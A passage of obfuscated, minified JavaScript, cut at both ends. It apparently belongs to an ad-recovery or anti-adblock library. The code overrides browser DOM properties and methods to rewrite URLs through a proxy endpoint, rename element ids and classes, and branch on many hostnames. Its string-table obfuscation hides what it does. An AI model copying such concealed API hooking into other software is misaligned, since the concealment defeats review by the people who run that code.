r=u;for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(2962)](r(1916))?(t=Zt(t,n,a),z.A[r(2598)](a)[r(3488)][r(3629)][r(1072)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(2278)])?z.A[r(2598)](a)[r(3488)][r(3629)][r(1072)](this,t,...s):z.A[r(2598)](a)[r(3488)][r(3629)][r(1072)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3528)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]}),...s):z.A[r(2598)](a)[r(3488)][r(3629)][r(1072)](this,t,...s)}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(a,u(710),u(3782),{get:function(){const t=u;if(t(2642)===this[t(1532)])return t(3761);if(this[t(1532)][t(2294)]&&t(4122)==typeof this[t(1532)][t(2294)]&&this[t(1532)][t(2294)][t(2962)](t(693)))return window[t(1362)][t(3782)][t(1527)](t(1732))?t(882):window[t(1362)][t(3782)][t(1527)](t(3883))?t(743):window[t(1362)][t(3782)][t(1527)](t(2206))?t(1176):window[t(1362)][t(3782)][t(1527)](t(3545))?t(1026):window[t(1362)][t(3782)][t(1527)](t(4324))?t(4356):window[t(1362)][t(3782)][t(1527)](t(2569))?t(1486):window[t(1362)][t(3782)][t(1527)](t(2707))?t(3896):window[t(1362)][t(3782)][t(1527)](t(4397))?t(3518):window[t(1362)][t(3782)][t(1527)](t(2445))?t(3005):window[t(1362)][t(3782)][t(1527)](t(2232))?t(1360):window[t(1362)][t(3782)][t(1527)](t(1359))?t(463):window[t(1362)][t(3782)][t(1527)](t(2119))?t(2667):window[t(1362)][t(3782)][t(1527)](t(1231))?t(1986):window[t(1362)][t(3782)][t(1527)](t(3412))?t(2429):window[t(1362)][t(3782)][t(1527)](t(708))?t(2122):window[t(1362)][t(3782)][t(1527)](t(639))?t(4314):window[t(1362)][t(3782)][t(1527)](t(4293))?t(3578):window[t(1362)][t(3782)][t(1527)](t(892))?t(3832):window[t(1362)][t(3782)][t(1527)](t(2344))||window[t(1362)][t(3782)][t(1527)](t(2788))?t(3009):window[t(1362)][t(3782)][t(1527)](t(2286))||window[t(1362)][t(3782)][t(1527)](t(1491))?t(1763):window[t(1362)][t(3782)][t(1527)](t(1790))||window[t(1362)][t(3782)][t(1527)](t(1539))?t(3163):window[t(1362)][t(3782)][t(1527)](t(2264))||window[t(1362)][t(3782)][t(1527)](t(4187))?t(707):t(653);try{if(window[t(1362)][t(3782)][t(1527)](t(4315))&&t(4122)==typeof this[t(1532)]&&t(803)===JSON[t(587)](this[t(1532)])[t(1712)])return t(1042)}catch(t){}if(t(4122)==typeof this[t(1532)]&&window[t(1362)][t(3782)][t(1527)](t(1184)))try{var e;const n=JSON[t(587)](this[t(1532)]);if(null!==(e=n[t(1697)])&&void 0!==e&&e[t(2962)](t(3521))||t(3306)===n[t(2997)])return t(2451)}catch(t){}if(t(4122)==typeof this[t(1532)]&&this[t(1532)][t(2962)](t(2075)))return t(2508);if(this[t(1532)]&&t(4122)==typeof this[t(1532)]&&this[t(1532)][t(2962)](t(3789)))return t(1819);for(var n=arguments[t(755)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(2598)](a)[t(720)][t(2598)][t(1260)](this,r)}}),he(a,u(3220),u(2639),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(1311)][t(2598)][t(1072)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(4017)]())&&Te((0,o.sH)(t[r(4017)]())[r(2278)])||(0,o.EW)(t[r(4017)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(4017)](),kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]})),z.A[r(2598)](a)[r(1311)][r(3629)][r(1072)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,T.pI)(c,t[e(4017)]())})),he(a,u(2008),u(2639),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(3875)][t(2598)][t(1260)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(2278)])?z.A[r(2598)](a)[r(3875)][r(3629)][r(1072)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2518)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]})),z.A[r(2598)](a)[r(3875)][r(3629)][r(1260)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(a,u(942),u(4111),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(2238)][t(2598)][t(1072)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(2598)](a)[r(3640)][r(2598)][r(1072)](this),s=z.A[r(2598)](a)[r(735)][r(2598)][r(1072)](this),c=r(4025)===i||r(629)===i&&r(3665)===s?o.MN[r(3627)]:r(629)===i&&r(1373)===s?o.MN[r(2518)]:o.MN[r(1178)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]});for(var l=arguments[r(755)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return z.A[r(2598)](a)[r(2238)][r(3629)][r(1072)](this,t,...d)}},(function(t){return!t||(0,T.pI)(c,t)})),he(a,u(844),u(1685),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(3846)][t(2598)][t(1072)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(2278)]),i},set:function(t){const r=u;(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]}));for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(2598)](a)[r(3846)][r(3629)][r(1072)](this,t,...s)}}),he(a,u(484),u(2639),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(2003)][t(2598)][t(1072)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]}));for(var i=arguments[r(755)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(2598)](a)[r(2003)][r(3629)][r(1072)](this,t,...s)}}),he(a,u(440),u(2763),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](a)[t(2302)][t(2598)][t(1072)](this,...n);return t(3665)===this[t(3335)][t(1853)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(3665)===this[e(3335)][e(1853)]())return z.A[e(2598)](a)[e(2302)][e(3629)][e(1072)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),...o);if(e(1373)===this[e(3335)][e(1853)]())return z.A[e(2598)](a)[e(2302)][e(3629)][e(1072)](this,t,...o);const s=t[e(4017)]();if(this instanceof a[e(4033)]&&s[e(3075)](e(3407)))return z.A[e(2598)](a)[e(2302)][e(3629)][e(1072)](this,t,...o);if((e(3439)===n[e(1182)]||e(1826)===n[e(1182)])&&(this instanceof a[e(939)]||this instanceof a[e(2638)]||this instanceof a[e(2780)]||this instanceof a[e(2696)]||this instanceof a[e(2096)]||this instanceof a[e(1833)]||s[e(2962)](e(3716))))return z.A[e(2598)](a)[e(2302)][e(3629)][e(1072)](this,t,...o);const l=Xt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)});return z.A[e(2598)](a)[e(2302)][e(3629)][e(1072)](this,l,...o)}}),We(a,u(440),u(983),(function(t,i,s){const l=u;i=i[l(1853)](),(0,T.yu)(c,i)&&(i=l(744)+(0,r.md)(i[l(1807)](5)[l(1853)]()));let d=String(s);const h=this[l(3335)][l(1853)]();if(["id",l(4388)][l(3075)](i))d=d[l(2955)](" ")[l(4135)]((t=>t[l(829)]()))[l(4135)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[l(3069)](" ");else if([l(2639),l(4111)][l(3075)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(2278)])){const t=l(1553)===h?o.MN[l(3528)]:l(1373)===h?o.MN[l(2518)]:o.MN[l(1178)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[l(2598)](a)[l(2366)][l(2598)][l(1260)](a[l(640)]),endpoint:e.A[l(3895)]})}}else if(l(3356)===i)d=l(1834)[l(1089)](Vt,l(466))[l(1089)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(3895)]+l(2053),kind:o.MN[l(2518)],baseUrl:z.A[l(2598)](a)[l(2366)][l(2598)][l(1260)](a[l(640)]),endpoint:e.A[l(3895)]}),l(941))[l(1089)]((0,Rt.x)().id,l(3472))+Xt({_window:a,protectUrlContext:n,html:d});else if(l(4136)===i)d=Dt({protectUrlContext:n,srcset:d,endpoint:e.A[l(3895)],urlFilter:t=>(0,T.pI)(c,t)});else if(l(3154)===i||l(3324)===i)d=l(423)+d;else if(l(1816)===h&&l(3182)===i&&(0,T.pI)(c,d)){const t=z.A[l(2598)](a)[l(485)][l(1072)](this,l(2399));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(1514)===t?o.MN[l(2301)]:o.MN[l(3528)],baseUrl:z.A[l(2598)](a)[l(2366)][l(2598)][l(1260)](a[l(640)]),endpoint:e.A[l(3895)]})}else l(1816)===h&&l(2399)===i&&(0,T.Bo)(c,d)?[l(1514),l(1101),l(2490),l(4003)][l(3075)](d)||(d=(0,r.md)(d)):l(4328)!==h||l(2639)!==i&&l(1685)!==i||!(0,T.pI)(c,d)?(0,T.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(1178)],baseUrl:z.A[l(2598)](a)[l(2366)][l(2598)][l(1260)](a[l(640)]),endpoint:e.A[l(3895)]});return t[l(1072)](this,i,d)}),(function(t,e){const n=u,r=t[n(1853)]();if(["id",n(4388)][n(3075)](r)&&(0,T.Bo)(c,e))return!0;if([n(2639),n(4111),n(4136)][n(3075)](r)&&(0,T.pI)(c,e))return!0;if(n(3356)===r&&this instanceof HTMLIFrameElement&&h[n(1072)](this))return!0;if([n(3154),n(3324)][n(3075)](r)&&(0,T.sU)(c,this))return!0;if((0,T.yu)(c,t))return!0;if((0,T.v5)(c,t,e))return!0;const o=this[n(3335)][n(1853)]();return!(n(1816)!==o||n(3182)!==t||!(0,T.pI)(c,e))||!(n(1816)!==o||n(2399)!==t||!(0,T.Bo)(c,e))||!(n(4328)!==o||n(2639)!==t&&n(1685)!==t||!(0,T.pI)(c,e))})),de(a,u(440),u(4016),(function(t){const e=u;(0,T.yu)(c,t)&&(t=e(744)+(0,r.md)(t[e(1807)](5)[e(1853)]()));let n=z.A[e(2598)](a)[e(485)][e(1072)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(4388)===t)n=n[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3069)](" ");else if(e(2639)===t&&(0,o.EW)(n)||e(4111)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(2278)];n=Te(t)?n:t}else e(4136)===t?n=Qt(n):e(3154)!==t&&e(3324)!==t||e(4122)!=typeof n||!n[e(2962)](e(423))?(0,T.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1807)](3);return n}),(function(t){const e=u,n=z.A[e(2598)](a)[e(485)][e(1072)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(4388),e(2639),e(3356),e(4136),e(4111),e(3154),e(3324)][e(3075)](t)||(0,T.yu)(c,t)||(0,T.v5)(c,t,o)})),de(a,u(440),u(1082),(function(t){const e=u;return z.A[e(2598)](a)[e(2220)][e(1072)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(440),u(533),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(1807)](5)[e(1853)]();t=e(744)+(0,r.md)(n)}return z.A[e(2598)](a)[e(3233)][e(1072)](this,t)}),(function(t){return(0,T.yu)(c,t)})),de(a,u(440),u(3232),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(1807)](5)[e(1853)]();t=e(744)+(0,r.md)(n)}return z.A[e(2598)](a)[e(4337)][e(1072)](this,t)}),(function(t){return(0,T.yu)(c,t)})),fe(a,u(440),u(3110),{get:function(t,e){const n=u;n(4122)==typeof e&&(0,T.yu)(c,e)&&(e=n(744)+(0,r.md)(e[n(1807)](5)[n(1853)]()));const o=t[e];if(!o)return o;if(n(755)===e)return o;var i;if(n(3951)==typeof o)return e===(null===(i=a[n(2268)])||void 0===i?void 0:i[n(927)])?function(){const e=n,i=o[e(1072)](t);return new(a[e(738)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3491)===n?function(){const e=i,n=s[e(1072)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1144)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1144)===e){const e=t[n(2294)];if("id"===e&&n(4122)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(4388)===e&&n(4122)==typeof i)return i[n(2955)](" ")[n(4135)]((t=>t[n(829)]()))[n(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3069)](" ");if((0,T.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2294)===e&&i[n(2962)](n(744))){const t=i[n(1807)](5);return(0,r._)(t)?n(744)+(0,r.ks)(t):i}return i}}):o(3951)==typeof i?i[o(2017)](t):i:i}}):n}:i(3951)==typeof o?o[i(2017)](t):o:s}})}:o[n(2017)](t);if(n(4122)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(738)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3951)==typeof i)return i[o(2017)](t);if(o(1144)===e){const e=t[o(2294)];if("id"===e&&o(4122)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(4388)===e&&o(4122)==typeof i)return i[o(2955)](" ")[o(4135)]((t=>t[o(829)]()))[o(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(3069)](" ");if((0,T.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2294)===e&&i[o(2962)](o(744))){const t=i[o(1807)](5);return o(744)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(440),u(1910),(function(t){const e=u;return!!t&&(t[e(755)]>1e4?z.A[e(2598)](a)[e(479)][e(1072)](this,t):z.A[e(2598)](a)[e(479)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})))})),fe(a,u(2631),u(2753),{get:function(t,e){const n=u;if(n(4122)!=typeof e)return t[e];const o=L(e),i=t[(0,T.yu)(c,n(744)+o)?(0,r.md)(o):e];return n(3951)==typeof i?i[n(2017)](t):i},set:function(t,e,n){const o=u;if(o(4122)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,T.yu)(c,o(744)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(3364)][e(3822)](t)[e(4135)]((t=>e(4122)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(4122)==typeof e){const t=L(e);e=(0,T.yu)(c,n(744)+t)?(0,r.md)(t):e}return a[n(3364)][n(3358)](t,e)}},null,(function(){const t=u,e=z.A[t(2598)](a)[t(3605)][t(2598)][t(1072)](this);if(e){if(a[t(1362)][t(4370)][t(1527)](t(982))&&t(2218)===e[t(2665)])return!1;if(a[t(1362)][t(4370)][t(1527)](t(1593))&&t(4401)===e[t(2665)])return!1}return!0})),he(a,u(3997),u(2294),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(2598)](a)[t(1423)][t(2598)][t(1072)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2598)](a)[e(1423)][e(3629)][e(1072)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(2962)](e(1007))})),de(a,u(440),u(3668),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(2598)](a)[e(1893)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&null===o?z.A[e(2598)](a)[e(1893)][e(1072)](this,t):o}),(t=>t)),de(a,u(440),u(1162),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(2598)](a)[e(696)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&0===o[e(755)]?z.A[e(2598)](a)[e(696)][e(1072)](this,t):o}),(t=>t)),de(a,u(991),u(3668),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(2598)](a)[e(1873)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&null===o?z.A[e(2598)](a)[e(1873)][e(1072)](this,t):o}),(t=>t)),de(a,u(991),u(1162),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(2598)](a)[e(1127)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&0===o[e(755)]?z.A[e(2598)](a)[e(1127)][e(1072)](this,t):o}),(t=>t)),he(a,u(440),"id",{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=z.A[t(2598)](a)[t(4378)][t(2598)][t(1072)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(4122)!=typeof t&&(t=a[e(1261)](t));for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2598)](a)[e(4378)][e(3629)][e(1072)](this,(0,T.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(440),u(1200),(function(t,e){const r=u;return z.A[r(2598)](a)[r(2940)][r(1072)](this,t,Xt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(1522)])})),de(a,u(440),u(3525),(function(t){const e=u;return z.A[e(2598)](a)[e(1290)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))})),fe(a,u(440),u(814),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1081)===e)return function(){const e=n,i=[];for(var s=arguments[e(755)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(512)]((t=>{const n=e;(0,T.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(2362)](t)})),o[e(1260)](t,[...i])};if(n(1977)===e)return function(e){const i=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(1260)](t,[e])};if(n(4098)===e)return function(){const e=n;for(var i=arguments[e(755)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(4135)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t));return o[e(1260)](t,[...l])};if(n(597)===e)return function(e,i){const s=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(1260)](t,[e,i])};if(n(3799)===e)return function(e,i){const s=n;return(0,T.Bo)(c,e)&&(e=(0,r.md)(e)),(0,T.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(1260)](t,[e,i])};if(n(1144)===e)return o[n(2955)](" ")[n(4135)]((t=>t[n(829)]()))[n(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3069)](" ");if(e===a[n(2268)][n(927)])return function(){const e=n,i=o[e(1072)](t);return new(a[e(738)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(3491)===n?function(){const e=o,n=i[e(1072)](t);return n?new(a[e(738)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1144)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3951)==typeof i?i[o(2017)](t):i:i}}):n}:o(3951)==typeof i?i[o(2017)](t):i:i}})};if(n(4122)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3951)==typeof o?o[n(2017)](t):o},set:function(t,e,n){const o=u;return o(1144)===e&&(n=n[o(2955)](" ")[o(4135)]((t=>t[o(829)]()))[o(4135)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[o(3069)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(4122)!=typeof t&&(t=t[e(4017)]()),t=t[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[e(3069)](" "),z.A[e(2598)](a)[e(4271)][e(1072)](this,e(4388),t),t}),(()=>!0)),he(a,u(440),u(2197),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2598)](a)[t(1398)][t(2598)][t(1072)](this,...n)[t(2955)](" ")[t(4135)]((e=>e[t(829)]()))[t(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3069)](" ")},set:function(t){const e=u,n=t[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[e(3069)](" ");for(var o=arguments[e(755)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return z.A[e(2598)](a)[e(1398)][e(3629)][e(1072)](this,n,...i)}}),de(a,u(1094),u(585),(function(t){const e=u;return z.A[e(2598)](a)[e(3373)][e(1072)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(640),u(585),(function(t){const e=u;return e(4122)!=typeof t&&(t=a[e(1261)](t)),z.A[e(2598)](a)[e(2348)][e(1072)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(1094),u(1082),(function(t){const e=u;return z.A[e(2598)](a)[e(3817)][e(1072)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(1094),u(3668),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),o=z.A[e(2598)](a)[e(2520)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&null===o?z.A[e(2598)](a)[e(2520)][e(1072)](this,t):o}),(t=>t)),de(a,u(1094),u(1162),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),o=z.A[e(2598)](a)[e(1210)][e(1072)](this,r);return t[e(3075)](e(2647))&&t!==r&&0===o[e(755)]?z.A[e(2598)](a)[e(1210)][e(1072)](this,t):o}),(t=>t)),de(a,u(1094),u(1925),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(1251)+(0,r.md)(t)),z.A[e(2598)](a)[e(2165)][e(1072)](this,t)})),de(a,u(1094),u(3254),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(1251)+(0,r.md)(t)),z.A[e(2598)](a)[e(965)][e(1072)](this,t)})),he(a,u(2071),u(3182),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2598)](a)[t(924)][t(2598)][t(1260)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(2278)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(2598)](a)[r(485)][r(1072)](this,r(2399));(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(1514)===i?o.MN[r(2301)]:o.MN[r(3528)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return z.A[r(2598)](a)[r(924)][r(3629)][r(1072)](this,t,...l)}}),he(a,u(2071),u(2399),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(2598)](a)[t(1659)][t(2598)][t(1260)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(1514),e(1101),e(2490),e(4003)][e(3075)](t)||t&&(0,T.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2598)](a)[e(1659)][e(3629)][e(1072)](this,t,...o)}}),he(a,u(3997),u(2099),{get:function(){const t=u,e=z.A[t(2598)](a)[t(485)][t(1072)](this,t(2639));for(var r=arguments[t(755)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=z.A[t(2598)](a)[t(869)][t(2598)][t(1072)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(1072)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(1812)])&&void 0!==d&&d}),!s[t(701)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(2598)](a)[n(485)][n(1072)](this,n(2639));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(701)]=e}return z.A[t(2598)](a)[t(3830)][t(2598)][t(1072)](this,...o)}}),he(a,u(3997),u(3061),{get:function(){const t=u;for(var e=arguments[t(755)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=z.A[t(2598)](a)[t(869)][t(2598)][t(1072)](this,...r);if(!s)return s;const d=z.A[t(2598)](a)[t(485)][t(1072)](this,t(2639));var f;if(pe(a,s,d))if(oe(s),h[t(1072)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(1812)])&&void 0!==f&&f}),!s[t(701)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(2598)](a)[n(485)][n(1072)](this,n(2639));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(701)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(2278)]);if((t(673)===e[t(4370)]||t(1308)===e[t(4370)])&&e[t(2658)][t(3075)](t(4162))||t(3843)===e[t(4370)]&&e[t(2658)][t(3075)](t(2118))||t(3431)===e[t(4370)]&&"/"===e[t(2658)]||t(1811)===e[t(4370)]&&e[t(2658)][t(3075)](t(1387)))return $t[t(2598)](a,s)}return s}}),he(a,u(710),u(1850),{get:function(){const t=u;for(var n=arguments[t(755)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const 